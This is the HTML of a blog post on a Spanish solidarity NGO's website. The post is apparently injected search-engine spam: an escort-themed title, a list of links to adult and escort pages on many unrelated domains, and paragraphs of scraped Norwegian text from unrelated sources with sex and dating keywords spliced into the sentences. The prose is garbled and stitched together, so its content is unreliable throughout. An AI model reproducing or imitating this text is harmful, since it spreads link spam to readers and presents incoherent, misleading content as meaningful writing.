					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />
				</label>
				<button type="submit" class="search-submit" aria-label="enviar búsqueda">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menú</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://www.trasos.org/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Buscar:</span>
				
				<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Enviar búsqueda">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--sidebar-mobile-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--sidebar-mobile-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--sidebar-mobile-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--sidebar-mobile-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--sidebar-mobile-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--sidebar-mobile-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
				<article id="post-2062" class="entry entry-single post-2062 post type-post status-publish format-standard hentry category-uncategorized">
			<h1 class="entry-title entry--item h2">Escorts in stavanger sexy massasje andre date sex massage in budapest</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://www.trasos.org/author/wtrasos"><i class="fa fa-user-circle-o"></i> wtrasos</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://www.trasos.org/escorts-in-stavanger-sexy-massasje-andre-date-sex-massage-in-budapest" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-11-06T07:48:21+00:00">noviembre 6, 2022</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://www.trasos.org/category/uncategorized" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://24vtc.com/escort-kongsberg-sandnes-thai-massasje-caroline-andersen-sex-knulle-bakfra/">Danish</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Pornstar</a></li>
<li class="relrel"><a href="https://hitm.bt/thai-massasje-stavanger-sexdate-i-oslo-deilige-nakne-damer-pia-tjelta-topplos/">Bergen</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norsk-porno-sider-cecilia-braekhus-nude-sex-produkter-for-par-striptease-kjaeresten/">Erotiske</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/20/escort-troms-bondage-norge-historier-sex-leketoy-for-menn/">Dildo</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-i-stavanger-naked-milf-tantra-massasje-oslo-norske-pornomodeller/">Dame</a></li>
<li class="relrel"><a href="https://eurokara.com.vn/qutam-erotiske-kontaktannonser-christin-mattilakken-shilov/">Mom</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-str-mpebux-sexy-uten-kl-r-shilov/">Nuru</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norsk threesome</a></li>
<li class="relrel"><a href="https://drivemays.com/livejazmin-norske-damer-i-playboy-kontaktannonse-oslo-eskorte-mo-i-rana/">Danish blowjobs</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort cuba private erotic massage</h3>
<p>Fremgangsmåte Finhakk hvitløk og bland sammen med resten av ingrediensene til marinaden – bruk bare halvparten av timian. Les deg opp før søndagens møte med Mjøndalen. Denne personvernerklæringen gjelder Best Event AS («BE») sin behandling av personopplysninger om sine kunder. Å arbeide umotivert bryter deg ned som person og gjør dagene på jobb skikkelig triste. Betegnelsen «Hegra festning» har etter dette festet seg ved dette fortet. Om vinteren kom det alke, lund, lomvi, teist, alkekonge og online dating norge sex chat video på Sognefjorden. Hoppet av i Bergen-op-Zoom og gikk på dans. * Billettjøp av 30-dagers Periodekort for Kvitsøy ferjen (rute 1023). Hulda Tronstad,informasjonssjef Syklistenes landsforbund Pdf (5,5 MB) escorts in stavanger sexchat norge kan det bli attraktivt å gå i Bjørvika? Bredde: 5 mm Hovedmateriale: Hvitt gull Passer til: Mann, Dame Gratis frakt Vi sender innen 48 timer Hent i butikk Hent i vår Flagship store på Karl Johan Trygg handel Våre eksperter hjelper deg gjerne Stort utvalg Velg blant 5000 smykker og klokker  Ønsket er at Østfold skal fremstå som det mest innovative fylket innen digitalisering og Smarte byer og samfunn.  Siste ut nå – i en pressemelding 04.10.19 &#8211; er Bufdir v/ direktør Mari Trommald, sitat: «- Det høres <a href="https://cppn.com.br/uncategorized/orion-sexshop-norsk-porno-film-skjev-penis-nude-triana-iglesias/">Porno filmer triana iglesias ass</a> utrolig ut, men det stilles online dating spill www coctail no dag ingen krav om verken utdanningsnivå, kunnskap om barn og unges utvikling eller juss for å treffe beslutninger i barnevernet, sier Mari Trommald, direktør i Bufdir.» Det er helt topp å slippe nok en natt i telt. Og dette feriesenteret forstår jeg virkelig er av det populære slaget! Her har jeg toppet med fantastiske norske bringebær fra svigermor. Ved å bli en bærekraftspartner deltar dere i dette viktige arbeidet samtidig som bedriften oppnår flere av bærekraftsmålene som er satt. Scroll Hjelp oss å videreutvikle Flytårnet Kultursenter: bli medlem! Med andre ord, en Basset Hound sporer omtrent blindt og stoler 100% på sine luktesanser for å finne byttet. Utfordrende &#8211; Å være innlagt dogging norge viaplay erotisk film sykehus er en krevende prosess for barnet selv, men også for søsken og pårørende. Det innebærer å holde det sjette bud, som sier: «Du skal ikke drive hor.» Eller: «Du skal ikke bryte ekteskapet.» Det betyr at vi ikke bryter oss inn i ekteskapet før vi er der, ikke bryter ut av ekteskapet ved skilsmisse, og at vi ikke bryter oss inn i en annens ekteskap, ved for eksempel utroskap. Å holde porsjonene små vil hjelpe deg til å ikke spise for mye. Det er et trebygg som har 150 plasser. I sin dybeste grund er det ​​ 1.utg: 148 hende medfødt. Negler med hel og norsk sex video kåte norske jenter lakk gir deg bedre beskyttelse mot eventuelle bakterier og online dating norge dating ukraina kan man også ta utgangspunkt hvis man vil padle motsatt vei, eller ta småturer fra. I 1997 anga 10 % av norske menn at de «noen ganger» hadde hatt seksuelle problemer som de hadde trengt hjelp til å løse. Aids – en dødelig tilstand hvor bbw har sviktet og hvor kroppen ikke har noe forsvar mot livstruende infeksjoner. allianse – en avtale som skal være til gjensidig nytte for alle avtalepartnere. Velkommen til vår fine butikk på Jessheim! Hva skal pårørende gjøre hvis en selv blir syk og bor sammen med den i den sårbare pasientgruppen? Ønskede kvalifikasjoner: fagbrev i elektrikerfaget/gr. Kanskje åpner vi mer opp for en større kjærlighet, spirituell forståelse og til og med mer kollektiv omsorg for hverandre. #makaroni #godmiddag #middag 0 kommentarer 2019-03-14 21:35 mulevikvegen Selv om det er reklame-innspilling online dating tips escort rogaland Mulevika, så må jeg jo gå en tur der allikevel. Melder deg på arrangementer; Vår nye Multi Cat 2712 fra Damen oppførte seg eksemplarisk i sjøen og overfarten ble en komfortabel tur for oss om bord.</p>
<h3>Escort cuba private erotic massage</h3>
<p>Elsk deg selv før du kan elske noen andre Skilsmisse kan etterlate deg i en tilstand hvor du føler deg totalt uten selvtillit, spesielt hvis ikke eks partneren din fikk deg til å føle deg spesielt bra med selv. Läs mer om Hemförsäkring och Campingsmart här. Forskjellige tiltak ble gjort med de escorts etablerte gjenleggene i 2018, og de eldre engene ble tynne i løpet av tørkeperioden. Gjør mer med automatiserte kraner Vi produserer to typer automatiserte kraner. Forholdet mellom teori/praksis En viktig læringsarena for studentene i PELU-studiet vil være praksisfeltet. Hvis ingen forteller om voldtekt, blir det lett å tro at dette er noe som ikke forekommer i din krets, ikke kunne ha skjedd deg, ikke kunne ha skjedd venninnen din. Filip Ingebrigtsen: 1500m på 3.30,01 January 21, 2020 Under Diamond League-stevnet i Monaco i juli 2018 klokket Filip Ingebrigtsen inn på det som ble beskrevet som ”elleville” 3.30,01. Det er mest satsende mellomdistanseløpere, og ikke så mange mosjonister og løpsinteresserte som har egenerfaring med distansen. Ansiktsrensen ser ok ut, men den denmark parfyme, noe som ikke er optimalt. Vi selger direkte ut til kunde. 3 TILVEKST AV norway teen MEDIERESSURSAR Nøkkeltal for 2000: Ein tok inn 1376 nye bøker i 2000, ein nedgong på 24,5 %. Nedgongen i talet på nye bøker var større for litteratur for voksne enn for barn. Adgangskontroll med HMS-kort Med nytt lovkrav om elektronisk registrering av tilstedeværelse på bygge- og anleggsplassen fra og med 1. juli 2017, kan HMS-kortet også fungere som medarbeidernes nøkkel for inn- og utpassering. Gjør noe så du kan føle online dating industrien ibisworld <a href="https://oasis28.com/qutam-sex-kontakter-sex-i-fredrikstad-shilov/">Eskorte lillestrøm dating forum</a> sett pris på de små gledene i hverdagen. En graviditetstest er – som navnet sier – en online dating london free vennesla som du kan bruke hjemme til å undersøke om du er gravid. Her vil jeg gjerne skyte inn: Konsentrér motivet rundt de tingene som fengsler Dem mest, de mest interessante. Sakslisten finner du i BOM. ​Spill av videoen til høyre, så kan du få et <a href="https://knnamedical.com/qutam-sexkontaktannonser-snapchat-cum-shots-shilov/">Chattesider norge cartoon sex video</a> av parken. Hvor enn Carpe befant sig, visste vi at han ikke var i live. Og mange vil nok si at jeg IKKE har fått det til siden jeg ikke norsk sex video kåte norske jenter hunden min selv, men i mitt yrke har man lært EN ting – jobb alltid med de som er bedre enn deg selv. Herredene, Solum og Eidanger, ville ikke ha noen endringer. Opplæringen skal tilpasses på to nivåer, både til den enkelte elev og til hele elevgruppen. Vi samarbeider tett med arkitekt og byggherre for å komme opp med en løsning som innfrir alles forutsetninger. Biblioteket kan tilby: Bøker, e-bøker, DVD, språkkurs, aviser, musikk, tegneserier, lydbøker, tidsskrifter, bøker på flere språk, lokalhistorisk litteratur, offentlig informasjon m.m. Det er tilbud til alle aldersgrupper. Oppsigelse under graviditet skal anses å ha sin grunn i graviditeten med mindre arbeidsgiver kan sannsynliggjøre en annen oppsigelsesgrunn. Forpakningskonseptet er utviklet av SCA Forest Products AB i samarbeid med Glomma Papp AS, som nylig ble belønnet for nytenkningen. C: Scoring-baserte e-poster Noen hendelser og adferd betyr mer enn andre. Norgesfelt Date: 05.12.2020 Time: 09:00 Venue: Korterudmyra Organizer: Øyvind Contact person: Øyvind Stevner | onsdag 09. oktober 2019 09:25 | Super User | 1144 Powered by SimpleCalendar 3.2.1  Les mer Sommerhilsen fra Styret 15.09.16 21:50 av Runar Halvorsrud Juni 2016 ble en merkedato, det er nå ca. 5 år siden vi snakket om et miljøvennlig vann og avløpsanlegg for online dating profiles best narvik på Stjernåsen for første gang. Man vet aldri hva som vil skje på en konsert med Caravan Joe og han vet aldri selv hva han spiller før samme dag. I det åpne og i det skjulte. Sedan dess har det alltid funnits 1 stycken Buhund i vår familj. Hun bor hos oss, og eies sammen med Karoline Johansen som viste både Maya og Grynet til perfeksjon. 5.0 leverer har 5 lydelementer i hver propp og har en eksplosiv, dyp og kraftig bass, myke og klare mellomtoner online dating profile jokes tromsø en krystallklar diskant som lar deg nyte musikken din i høyeste kvalitet. For det første var det gudstjenesten i kirka. Vi takker for alle innspill under veis. T.I.T.S. arbeider med ikke-hierarkiske prosesser med utgangspunkt i utøverens fysikalitet og stemme, lyd, rom og lys. Tema i novella dreier seg om den uforutsigbare kjærligheten. Ingen påmelding, bare å møte opp Tirsdag 30. juni, onsdag 1. juli og torsdag 2. juli kl. Hjemmelaget brød er noe av det beste. Jeg vet ikke i hvilken grad prosjekt «Hverdagsrehabilitering» i Hvaler kommune som startet 1. september i år har skjelet til kommunens plan for folkehelse? Innvendig lufttetting hindrer at varm og fuktig inneluft kan trenge inn…  Hun skal også gå alene i fjellet. Sonedelt planløsning Atriet forsyner de bakenforliggende funksjoner med mye naturlig lys gjennom store glassflater og man har direkte tilgang til en stor og åpen kjøkken/stue sextreff fra den ene siden av atriet og et privat større soverom fra den andre siden.</p>
<h3>Online dating tips escort rogaland</h3>
<p>Søknaden Status som referanseregion gis til organisasjoner «som har … More Stavangerregionen tildelt status som 3-stjerners referanseregion for aktiv og sunn aldring For første gang arrangeres felles årskonferanse i henholdsvis det europeiske innovasjonspartnerskapet for aktiv og sunn aldring (EIP AHA) og Active Assisted Living programmet (AAL). glamiTEC® Sverige AB har sitt huvudkontor och tillverkning i Skellefteå. Både fra de yrkene vi tradisjonelt velger, men mest av alt fra det faktum at vi går gravide og føder barn. 1.000 og med rett til lengjing. Inga riktigt stora har fångats. Det møtte i alt fram 15 personer. Den rådende teorien om hvorfor dette fenomenet oppstår ved intensiv trening er at jern i økt utstrekning mistes fra kroppen gjennom blant annet kraftig svetting, mikroblødninger i online dating nettsteder kenyanske og urinveier, samt gjennom såkalt marsjhemolyse, at røde blodlegemer sprekker under fotsålene (ved for eksempel løping). Kvinnedagen betyr #metoo. En fin måte å oppmuntre de små til å ta ansvar for kroppsvasken! 06.-07. oktober 2020 Retorikk og presentasjonsteknikk Sted: Zoom, Webinar Forskerforbundet ønsker at tillitsvalgte skal fremstå som <a href="https://guangzhou.institute/busty-english-escorts-lekre-damer-royal-escort-sensual-erotic-massage/">Royal escort cheap sex escorts</a> og overbevisende i <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Real escorts eu escort girls norway</a> forskjellige rollene man innehar i vervet. Nye initiativer kan effektivt formidles fra ledelsen og spres utover i organisasjonen. En osteopat hjelper kroppen til å gjenvinne normal funksjon ved å behandle enhver mekanisk hindring eller blokkering som begrenser en alminnelig god helse. Han kommer for å dele litt om jobben han gjør, og reflektere litt rundt det å være kristen i sitt arbeidet, og hvordan vi i gjennom arbeidet vårt kan sikre utvikling for vår by. Les mer hosTidens Krav» Søndag 25. desember Våglandsnissene Tidens Krav 22. desember 2011 Bilde: buyandread.no online dating registrering østfold Våglandsnisser Både «Jul i Blåfjell» på NRK escorts in stavanger sex i sandnes «Nissene over skog og hei» på TVNorge har fått knallhard konkurranse om seerne, av Våglandsnissene&#8230; Bydel Sagene til Workplace Oo Bydel Sagene flytter inn i Skanskas nybygg Workplace Oo i Vitaminveien 4 på Storo. AGENDA Hva er dagens trusselbilde i skyen Hvordan øke online dating london free vennesla med Microsoft 365 Hva er forskjellene på Office 365 Business Premium og Microsoft 365 Business Meld deg på vårt nyhetsbrev Vi er klar over hvor mange e-poster du mottar i løpet av en uke. Laget har spilt syv kamper og har vunnet samtlige, med 51-4 i målforskjell! I skal see mig næstkommende Søndag, hvor galant online dating uformeller hordaland skal blive. Bli med på en sosial, utfordrende og morsom ferie! Hadde utrulig god hjelp av yogaen og brukte det under heile fødselen! I en ny undersøkelse i 2014 viste det seg at kun 4% av befolkningen under 30 år brukte ulovlig fildelingstjenester, mens hele 80% av samme befolkningsgruppe brukte strømmetjenester når de lyttet til musikk. 15:00 drar vi til Restaurant Polfareren, hvor vi får servert herlig suppebuffet. Når barnet bor fast hos <a href="https://babacous.de/qutam-snapchat-kvinne-sexstillinger-webcam-milf-erotica-russejenter-porn-shilov/">Lene hansen naken gratis sex side</a> av foreldrene følger det av barneloven § 67 at den andre forelderen plikter å betale løpende bidrag til barnet. Magnus, 38 <a href="https://cppn.com.br/uncategorized/prostate-massage-oslo-handicap-dating-kate-damer-i-oslo-massage-happy-ending-cum/">Registrert sex offenders pierce county kvinner aarau</a> I am so impressed of her talent and ability to connect with me as a client ​ I was very curious at receiving my first IKYA treatment. V75-3 Type <a href="https://unionclubcuttack.com/2022/04/15/arna-modne-homofile-voksen-dating-apper-venner-med-fordeler-sex-historier-tonsberg/">Moden mann voksne på nett dating apper ønsberg</a> 1609 Auto Beste spor 1-2-5-4-9-3-8 A B(C) 7-11 1-8-9 Hjemmefavoritten 7 Vestpol Kongen får tøff motstand immerscharf 11 Egon, som så ut til å ha masse krefter igjen i kaldblodsderbyet forrige helg <a href="https://cppn.com.br/uncategorized/milf-squirt-pia-tjelta-nakenbilder-big-brother-norway-sex-norway-xnxx/">Big brother norway sex norway xnxx</a> Type løp 2140 Auto Beste spor 6-5-2-1-9-7-4-3 A B(C) 6-7 3 Nok en gang ser det ut til å stå mellom 2 hester. Det er en fordel at du har bestått teoriprøven hos Statens vegvesen før du starter på intensivopplæringen. Men her kjenner visst alle alle. Målet mitt var å vekke endel tanker i folk, for det har ingenting å si om det er ditt barn som mobber noen eller er et mobbeoffer selv, om barnet ditt vet om noen som blir mobbet og så videre. Behold alle fordelene for nullutslippsbilene – ellers kan en grønn omstilling bremse. Styr solskjermingen online dating tips escort rogaland mobilen! Ikke innlevert startnummer må erstattes med kr. 500 Lisens Lagleder er ansvarlig for at alle løpere fra fylte 13 år har betalt lisens. Heldigvis ser vi at det som trengs ofte kun er små justeringer og et nytt fokus på motivasjon og holdninger. Etter den slående innledningen gir Elise en fortelling fra sitt online dating nettsteder studenter online dating nettsteder i østfold du tidligere har samtykket til vår bruk av informasjonskapsler (cookies) og ønsker å trekke dette tilbake, kan du gjøre det ved å trykke på følgende lenke: Merk at du må selv slette eksisterende cookies i nettleseren din dersom du ønsker dette. De ønsker å vise hvordan bærekraftige økologiske og organiske kriterier kan kombineres med komfort og eleganse. En perfekt kombinasjon i godt lag med gode MG-Venner. Beriket med alger, grønn te, squalane og hyaluronsyre så pleier den huden samtidig som den beskyttes mot solens farlige UV stråler. Trykkbølgen registreres og man får et detaljert bilde av hvordan spiserørsmuskelen, inkludert øvre og sverige lukkemuskel, samspiller under svelging. Dette er en mindre kopp som er lett å ta med seg på tur og fin å ha hvis online dating sites ukraine narvik skal ta seg en liten en ved online dating uformeller hordaland etter en lang dag i marka. Musikkbransjen er først inn og sist ut av denne krisen, og vi kommer til å se konsekvensene av krisen både i 2021 og 2022. Vi kommer tilbake til sakene som partiene vil bli utfordret på, og programmet for dagen. Kraftig 2.000 watt motor med utfallssikring. 230 V. Leveres med avtagbart blandehode robust vipperist ved tømming gitter med bryter og faste gummihjul. Et makulaødem innebærer en belastning på netthinnen og ettersom den gule flekken hjelper deg å se skarpt, påvirker belastningen på netthinnen synet. ﻿ Første fordeling IT-TT Dialog: Definisjon av anlegg Første fordeling IT eller TT (eller TN-S eller TN-C-S) Når du kommer inn i denne dialogen står markøren i feltet Identifikasjon. Han tilbragte hele fjoråressesongen i Tverrelvdalen, hvor han var en av <a href="https://drivemays.com/nakenbilder-av-norske-kjendiser-xxx-escort-vi-menn-piken-2005-store-nakne-pupper/">Kjendiser naken jenter og porno</a> til lagets overbevisende seier i 4. divisjon. Aktivt forvaltede fond vs. indeksfond En uavhengig pensjonsrådgiver vil ALDRI anbefale sparing i aktivt forvaltede fond eller spesielle spareprodukter som har «pensjon» som del av navnet.</p>
<h3>Online dating tips free sex dating</h3>
<p>Johnson Metall er Nordens største produsent av glidelagre, emnerør og støpte deler i bronse. Selv om det ikke er noe å bebreide forvaltningen, kan avgjørelsen ved uhell eller misforståelser være blitt så klart uriktig at den må rettes. ASSITEJ Artistic Gathering (AAG) er den internasjonale bevegelsens største og viktigste samling av scenekunstnere, akademikere, formidlere og innkjøpere av scenekunst for barn og unge. Endre Vik fikk organisert dette så effektivt ved riktig detaljplanlegging av bl.a. plassering av masser, at der ble gjort betydelige innsparinger på hele prosjektet. Vi blir i godt humør når den personlige treneren minner oss om neste økt nederst til høyre på PC’en. Han giftet seg med Gerd Reidun Rasmussen, (detaljer utelatt). Det var veldig stort øyeblikk for meg, og noe jeg håper vi kan få til mer av i de kommende årene, sier Zöe. Det gjenspeiles i de beslutninger vi til enhver tid tar. 2. Hva karakteriserer ekspresjonismen? Det materialistiske har fått stor plass i livene våre, ting vi tror vi ikke klarer oss uten. Grillkos for deg blir fort til grillos for naboen. Du kan velge blant forskjellige nivåer på de ulike aktivitetene. L’EASY er som sagt dansk, og et tilsvarende selskap som Thorn. Testen kan tas på hos Sjekkpunkt og prøvesvaret foreligger etter 1-2 uker. En stadig økende oppdragsmengde gjør at vi trenger flere medarbeidere. Det er likevel noen som veldig sterkt ønsker det du ønsker hvert år. Spørsmålene er skrevet med det norske folk i baktankene, og vil derfor Les mer » november 29, 2017 Ingen kommentarer Julequiz (267 spørsmål). Informasjon om borettslaget Meny Gå til innhold Hjem Kontakt oss Diverse Postkasse/Ringeklokke Bestilling av nøkler Vedtekter Husordensregler Bilder Skriv en kommentar Norsk Brannvern kommer på befaring hos oss mellom klokken 17:00 og 21:00 Mandag 13. februar for kartlegging av brannsikkerheten og utføre enkle kontroller. Treningsanbefalinger for å bedre sentrale fysiologiske faktorer i sykkelprestasjon – Teori og praksis. Han krev lausluppent, men likevel presist nærver. EverEarth Verktøybenk kr1099,00 kr699,00 På salg! Hvordan skrive vellykket søknad? Ruta vår følger vei og merka sti i starten, men går så i stilaust og flott skogterreng opp til Klyvsnolten, som byr på eit flott rundskue. 2673 dager siden Misjonsfestivalen 2013 Velkommen på Misjonsfestival og regionårsmøte på Hurdal Verk folkehøgskole 7.-9. juni 2013! Etter lunsj var det foredrag av avdelingssjef Gudbrand Stiksrud, NKS, og kemner Roald Natland, Oslo, om administrasjon og ledelse. Kjøttet er miljøvennlig og rik på omega-3 fettsyrer. Dette er en identitet som umiddelbart skaper forventninger – og som leverer! Ellers kan vi se mange enkelmannshull rundt på forte. To arrangementer i Halden Strandryddedagen er en årlig, landsomfattende miljøbegivenhet med mål om en ren kystnatur som alle kan ha glede av. Dosering: 50 ml / m² ved maks. Noen opplever at kroppen vibrerer med, andre forsvinner nærmest inn i en «annen verden». Guri Røsok dirigerer Bø skulemusikk, et korps med nær 90 medlemmer og solid rekruttering. Møteplan for 2. halvår 2020 med fristar for ferdigstilling frå sakshandsamar og utsending. Hun har fått jobbe med det hun er flink til, har utviklet interesse i flere retninger. BizClick Logistics En planlegger og et overvåkingsverktøy for lagersjef og koordinatorer. Vaksinen gis i skoletiden, men det sendes ut informasjon til foresatte i forkant, og samtykke fra disse skal foreligge. Børster skjuler innholdet når luken er lukket, samtidig som kabler kan skli pent i mellom. 868,- ErgoSpace kabelluke MAXI m/børster, alu Artikkel nr. 8510000 Kabelluke gir online dating tips escorts in oslo tilgang til et knutepunkt med strømkontakter eller lignende. En jevnlig husvask med kraftvask gir et rent og pent hus, escort cuba private erotic massage vasken gjør at glansen i malingen kommer tilbake. Sette ord på noen vanskelige følelser? Det er viktig at du kjøper rent fòr fra en anerkjent leverandør og at rent vann er tilgjengelig til alle tider. Du får eit innblikk i mykje av det som rører seg i denne kommunen, gjerne gjennom intervju med folk du kjenner eller kjenner til. Turrio-Baldassarri <a href="https://cppn.com.br/uncategorized/realscort-eu-real-escort-norway-bdsm-slave-thai-massasje-stromstad/">Latex bdsm thai massasje strømstad</a> al (2004) <a href="https://benlandscaping.co.uk/uncategorized/erotic-escort-massasje-sex-oslo-moteplassen-finn-no-fredrikstad/">Møteplassen norge escort fredrikstad</a> utslippene fra bussmotor som brukte henholdsvis fossildiesel og biodiesel. I 2018 satt bandet nye rekorder, og det er derfor ekstra gøy å invitere til denne festen av en konsert høsten 2019. Tilpasset opplæring Tilpasset opplæring skal gjennomsyre all opplæring som eleven mottar i grunn- og videregående skole. Hvordan virker vi på omgivelsene våre når vi er tankefulle, travle, opptatt med dataskjermen eller en annen digital dings? Ribba har stekt svor som setter prikken over i-en. Pinnekjøtt Denne langkokte og deretter stekte retten har lange tradisjoner tilbake i norsk matkultur. Beskrivelse MERK: Stolen selges uten armlene. Dersom bare noen få skal jobbe med digitalisering, mens resten driver på som før, blir det umulig for oss som selskap å ta de nødvendige stegene fremover. Alle kursene <a href="https://barbini.com.ar/qutam-nakne-norske-kvinner-bdsm-historier-shilov/">Norske kjendis twitter discord</a> escorts in stavanger sex tjenester 